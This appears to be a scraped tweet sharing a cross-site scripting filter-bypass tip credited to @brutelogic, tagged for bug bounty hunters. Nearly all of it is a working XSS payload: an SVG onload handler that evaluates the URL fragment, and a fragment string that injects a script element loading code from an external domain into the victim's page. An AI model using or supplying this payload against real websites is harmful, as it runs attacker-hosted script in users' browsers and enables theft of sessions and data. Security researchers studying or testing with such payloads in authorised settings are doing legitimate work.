 TakSec's tweet photo. XSS Bypass - slice + external script

Payload:
<svg onload=eval(location.hash.slice(1))>

Put this at the end of the URL:
#with(document)body.appendChild(createElement('script')).src='//domain'

More from @brutelogic: https://t.co/Lb5pm6BF05

#xss #bugbountytips #hacking #infosec https://t.co/3InsO6Sl3C
